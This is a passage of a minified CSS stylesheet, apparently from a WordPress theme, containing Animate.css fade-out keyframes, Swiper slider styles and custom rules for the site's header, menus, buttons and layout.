fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.animate__fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.animate__fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.animate__fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.animate__fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes fadeOutTopLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}}@keyframes fadeOutTopLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}}.animate__fadeOutTopLeft{-webkit-animation-name:fadeOutTopLeft;animation-name:fadeOutTopLeft}@-webkit-keyframes fadeOutTopRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}}@keyframes fadeOutTopRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}}.animate__fadeOutTopRight{-webkit-animation-name:fadeOutTopRight;animation-name:fadeOutTopRight}@-webkit-keyframes fadeOutBottomRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}}@keyframes fadeOutBottomRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}}.animate__fadeOutBottomRight{-webkit-animation-name:fadeOutBottomRight;animation-name:fadeOutBottomRight}@-webkit-keyframes fadeOutBottomLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}}@keyframes fadeOutBottomLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}}.animate__fadeOutBottomLeft{-webkit-animation-name:fadeOutBottomLeft;animation-name:fadeOutBottomLeft}@font-face{font-family:swiper-icons;src:url("[data-uri]") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;width:calc(var(--swiper-navigation-size)/44*27);height:44px;height:var(--swiper-navigation-size);margin-top:-22px;margin-top:calc(var(--swiper-navigation-size)*-1/2);z-index:10;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:var(--swiper-theme-color);color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:44px;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;-webkit-font-feature-settings:normal,;font-feature-settings:normal,;font-variant:normal}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:"next"}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#fff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:opacity .3s;transition:opacity .3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-theme-color);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:top .2s,-webkit-transform .2s;transition:top .2s,-webkit-transform .2s;transition:transform .2s,top .2s;transition:transform .2s,top .2s,-webkit-transform .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:left .2s,-webkit-transform .2s;transition:left .2s,-webkit-transform .2s;transition:transform .2s,left .2s;transition:transform .2s,left .2s,-webkit-transform .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:right .2s,-webkit-transform .2s;transition:right .2s,-webkit-transform .2s;transition:transform .2s,right .2s;transition:transform .2s,right .2s,-webkit-transform .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-theme-color);background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s linear infinite;animation:swiper-preloader-spin 1s linear infinite;-webkit-box-sizing:border-box;box-sizing:border-box;border-left:4px solid var(--swiper-theme-color);border-bottom:4px solid var(--swiper-theme-color);border-right:4px solid var(--swiper-theme-color);border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@-webkit-keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.entry-content>.alignwide,.mg-container,.section-inner:not(.menu-wrapper){max-width:126.2rem;width:100%;margin-left:auto;margin-right:auto;padding-left:1.6rem;padding-right:1.6rem}@media screen and (min-width:1440px){.entry-content>.alignwide,.mg-container,.section-inner:not(.menu-wrapper){max-width:126.2rem}}.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,button:not(.toggle):not(.plain-button),input[type=button],input[type=reset],input[type=submit]{-webkit-transition:background .3s,border .3s;transition:background .3s,border .3s;font-weight:600;padding:.5rem 2.5rem;text-transform:uppercase;margin-bottom:1rem;display:inline-block;line-height:1.5;text-shadow:none}.plain-button{border:0!important;background:transparent!important;color:inherit!important;font-size:inherit!important;text-transform:none!important}.nav-links .placeholder{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.menu-modal-inner{overflow-y:scroll;-webkit-overflow-scrolling:touch}.entry-content .wp-block-columns h1,.entry-content .wp-block-columns h2,.entry-content .wp-block-columns h3,.entry-content .wp-block-columns h4,.entry-content .wp-block-columns h5,.entry-content .wp-block-columns h6{margin-left:0;margin-right:0;margin-bottom:1rem}.entry-content{font-size:2.1rem}.entry-content .wp-block-button__link,.entry-content .wp-block-file__button{--transform-translate-x:0;--transform-translate-y:0;--transform-rotate:0;--transform-skew-x:0;--transform-skew-y:0;--transform-scale-x:1;--transform-scale-y:1;-webkit-transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));background-color:#ac1528;color:#fff;-webkit-transform:skew(-10deg);transform:skew(-10deg);position:relative;left:0;-webkit-transition:.1s;transition:.1s;font-weight:700;font-family:Barlow!important;font-size:1.8rem!important}@media screen and (min-width:1000px){.entry-content .wp-block-button__link,.entry-content .wp-block-file__button{font-size:2.4rem!important}}.entry-content .wp-block-button__link:hover,.entry-content .wp-block-file__button:hover{left:5px}.wp-block-button__link{--transform-translate-x:0;--transform-translate-y:0;--transform-rotate:0;--transform-skew-x:0;--transform-skew-y:0;--transform-scale-x:1;--transform-scale-y:1;-webkit-transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));background-color:#ac1528;-webkit-transform:skew(-10deg);transform:skew(-10deg);position:relative;left:0;-webkit-transition:.1s;transition:.1s;font-weight:700;font-family:Barlow!important;font-size:1.8rem!important}@media screen and (min-width:1000px){.wp-block-button__link{font-size:2.4rem!important}}.wp-block-button__link:hover{left:5px}.entry-content li,.entry-content p{line-height:inherit}.button,.entry-content dl,.entry-content dt,.entry-content ol,.entry-content p,.entry-content ul,.faux-button,.faux-button.more-link,.wp-block-button__link,.wp-block-file__button,button,input,textarea{font-family:Roboto,sans-serif}.wp-block-columns.alignfull+.wp-block-columns.alignfull,.wp-block-columns.alignwide+.wp-block-columns.alignwide{margin-top:0}.button:focus,.button:hover,.faux-button:focus,.faux-button:hover,.wp-block-button .wp-block-button__link:focus,.wp-block-button .wp-block-button__link:hover,.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{text-decoration:none}.color-accent,.color-accent-hover:focus,.color-accent-hover:hover{color:#003b61}.wp-block-button{color:#ac1528}.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,button,input[type=button],input[type=reset],input[type=submit]{background-color:#ac1528}.section-inner.featured-media-inner{padding:0}.singular .featured-media-inner{left:0}hr.section-inner{max-width:123rem!important}.archive .post-meta-wrapper,.blog .post-meta-wrapper,.home .post-meta-wrapper,.page .post-meta-wrapper,.single-post .post-meta-wrapper{display:none}.is-style-outline .wp-block-button__link{padding:.5rem 2.5rem;background-color:#ac1528!important;color:#fff!important}@media screen and (min-width:601px){.post-inner{padding-top:5rem}}.singular .entry-header{background-color:#f4f4f4}@media screen and (min-width:601px){.singular .entry-header{padding-top:2rem}}@media screen and (min-width:1220px){.primary-menu>li{margin-top:0;margin-left:3rem}}.entry-content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide){max-width:95rem}.gform_wrapper{max-width:95rem!important}:root{--mg-html-margin:0px;--mg-header-height:0px;--mg-divider-height:11rem;--facebook:#4a72ba;--twitter:#1da1f2;--linkedin:#0282bd;--youtube:red;--instagram:#d6005d;--text-shadow:0px 4px 4px rgba(0,0,0,.25)}*,:after,:before,address,big,blockquote,button,caption,cite,code,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,img,label,legend,li,ol,p,small,strike,sub,sup,table,td,th,tr,ul{border:0 solid #bfbfbf}html{scroll-behavior:unset}@media screen and (min-width:1000px){html{position:relative!important;top:0!important}}body{font-family:Roboto,sans-serif;font-size:2.1rem;line-height:1.6;font-weight:400;letter-spacing:0;background-color:#fff;color:#001b3a;fill:#fff}body *{letter-spacing:normal}body .entry-content{font-family:Roboto,sans-serif;font-size:1.8rem}@media screen and (min-width:1000px){body{padding-top:0!important}}h1,h2,h3,h4,h5,h6{font-family:Oswald,sans-serif;font-weight:500;color:#00558c}:root .heading-size-1,:root .heading-size-2,:root .heading-size-3,:root h1,:root h2,:root h3,:root h4,:root h5,:root h6{font-family:Oswald,sans-serif;margin:5rem auto 2rem}:root .heading-size-1,:root h1{font-size:8rem;font-weight:700}a{color:#00aaea;font-family:Oswald,sans-serif}hr{border-color:#bfbfbf;max-width:123rem}picture img{width:inherit}.mg-site-header{top:0;top:var(--mg-html-margin)}.mg-site-header .member-portal a{-webkit-transition:all .3s ease-in;transition:all .3s ease-in}.mg-site-header--condensed .header-titles img{min-width:18rem}@media screen and (min-width:1000px){.mg-site-header .member-portal a{min-height:9rem}.mg-site-header--condensed .member-portal a{min-height:7rem}}.custom-logo{-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}.site-logo{margin:0!important}.site-logo img{width:100%}@media screen and (max-width:600px){.site-logo img{max-height:3rem}}@media screen and (min-width:1000px){.site-logo img{width:180px}}@media screen and (min-width:1220px){.site-logo img{width:100%;-webkit-transition:all .3s ease-in;transition:all .3s ease-in;max-width:28rem}}.search-modal .search-modal-inner{padding-top:1.6rem;padding-bottom:1.6rem}.search-modal .search-field{margin-left:0;letter-spacing:normal;font-size:1.8rem;border:1px solid #bfbfbf;height:3.5rem}@media screen and (min-width:1000px){.search-modal .search-field{height:6rem}}@media screen and (max-width:999px){.header-titles{padding-top:1.2rem;padding-bottom:1.2rem}.header-titles img{max-width:20rem}}.primary-menu ul{background-color:#003b61}.primary-menu ul:after{border-bottom-color:#003b61}.primary-menu a{font-family:Oswald,sans-serif;font-weight:700;color:#fff}button.close-nav-toggle{padding:3.3rem 0}.menu-modal.active .menu-toggle__inner{position:relative;width:30px;height:4px;background-color:hsla(0,0%,100%,0);-webkit-transition:background 0s linear .2s;transition:background 0s linear .2s}.menu-modal.active .menu-toggle__inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:top .2s linear,-webkit-transform .3s linear .2s;transition:top .2s linear,-webkit-transform .3s linear .2s;transition:top .2s linear,transform .3s linear .2s;transition:top .2s linear,transform .3s linear .2s,-webkit-transform .3s linear .2s}.menu-modal.active .menu-toggle__inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:bottom .2s linear,-webkit-transform .3s linear .2s;transition:bottom .2s linear,-webkit-transform .3s linear .2s;transition:bottom .2s linear,transform .3s linear .2s;transition:bottom .2s linear,transform .3s linear .2s,-webkit-transform .3s linear .2s}.modal-menu a,.modal-menu li{font-size:1.8rem;font-family:Oswald,sans-serif;letter-spacing:normal!important;font-weight:400!important}.modal-menu>li>.ancestor-wrapper>a,.modal-menu>li>a{font-size:1.8rem;padding:1.5rem 0!important;color:#fff;text-decoration:none}.modal-menu li{border-top-color:#fff!important;border-bottom-color:#fff!important;border-left-width:0!important}.modal-menu li.current-menu-item,.modal-menu li.current_page_item{text-decoration:underline}.modal-menu a{color:#ff;padding:2.4rem 1.6rem!important}.menu-wrapper.is-toggling .menu-item,.menu-wrapper.is-toggling .toggling-target{position:relative!important;-webkit-transform:none!important;transform:none!important}.modal-menu li.current-menu-item,.modal-menu li.current_page_item{text-decoration:unset}.mg-menu-toggle{padding:12px .1rem;-webkit-box-shadow:none!important;box-shadow:none!important}.mg-menu-toggle:active,.mg-menu-toggle:hover{outline:none;background-color:transparent}.mg-menu-toggle .menu-toggle__inner{position:relative;width:30px;height:4px;background-color:#fff;-webkit-transition:background 0s linear .3s;transition:background 0s linear .3s}.mg-menu-toggle .menu-toggle__inner:after,.mg-menu-toggle .menu-toggle__inner:before{content:"";display:block;position:absolute;width:30px;height:4px;background-color:#fff}.mg-menu-toggle .menu-toggle__inner:before{top:11px;-webkit-transition:top .2s linear .3s,-webkit-transform .3s linear;transition:top .2s linear .3s,-webkit-transform .3s linear;transition:top .2s linear .3s,transform .3s linear;transition:top .2s linear .3s,transform .3s linear,-webkit-transform .3s linear}.mg-menu-toggle .menu-toggle__inner:after{bottom:11px;-webkit-transition:bottom .2s linear .3s,-webkit-transform .3s linear;transition:bottom .2s linear .3s,-webkit-transform .3s linear;transition:bottom .2s linear .3s,transform .3s linear;transition:bottom .2s linear .3s,transform .3s linear,-webkit-transform .3s linear}.mg-menu-toggle.active .menu-toggle__inner{position:relative;width:30px;height:4px;background-color:rgba(0,59,97,0);-webkit-transition:background 0s linear .2s;transition:background 0s linear .2s}.mg-menu-toggle.active .menu-toggle__inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:top .2s linear,-webkit-transform .3s linear .2s;transition:top .2s linear,-webkit-transform .3s linear .2s;transition:top .2s linear,transform .3s linear .2s;transition:top .2s linear,transform .3s linear .2s,-webkit-transform .3s linear .2s}.mg-menu-toggle.active .menu-toggle__inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:bottom .2s linear,-webkit-transform .3s linear .2s;transition:bottom .2s linear,-webkit-transform .3s linear .2s;transition:bottom .2s linear,transform .3s linear .2s;transition:bottom .2s linear,transform .3s linear .2s,-webkit-transform .3s linear .2s}.breadcrumbs>span:before,.breadcrumbs a{font-weight:500}.breadcrumbs+.post-inner{padding-top:0}.no-breadcrumb-plugin>span:not(:first-child):before{content:">";display:inline-block;margin:0 .5rem;color:#00558c}#site-content{padding-top:0!important;padding-top:var(--mg-header-height)!important}.mg-site-notification{margin-top:0!important;margin-top:var(--mg-header-height)!important}.border-box{-webkit-box-sizing:border-box;box-sizing:border-box}h1+.wp-block-columns,h2+.wp-block-columns,h3+.wp-block-columns,h4+.wp-block-columns,h5+.wp-block-columns,h6+.wp-block-columns{margin-top:1.5rem!important}@media screen and (min-width:601px){h1+.wp-block-columns,h2+.wp-block-columns,h3+.wp-block-columns,h4+.wp-block-columns,h5+.wp-block-columns,h6+.wp-block-columns{margin-top:2rem!important}}@media screen and (min-width:1220px){.archive article,.blog article{margin-left:calc(50% - 61.5rem);max-width:70rem!important}}.archive article>*,.blog article>*{margin-left:auto!important;margin-right:auto!important;padding-left:0!important;padding-right:0!important}.vertically-center-content .wp-block-column{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mg-three-cols-with-icon-center *{color:#fff}.mg-three-cols-with-icon-center h2:before,.mg-three-cols-with-icon-center h3:before,.mg-three-cols-with-icon-center h4:before,.mg-three-cols-with-icon-center h5:before,.mg-three-cols-with-icon-center h6:before{display:none}.mg-three-cols-with-icon-center .wp-block-columns{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.mg-three-cols-with-icon-center .wp-block-column:not(:first-child){margin-left:0!important}.mg-three-cols-with-icon-center .wp-block-column:first-child{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.mg-three-cols-with-icon-center .wp-block-column:nth-child(2){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.mg-three-cols-with-icon-center 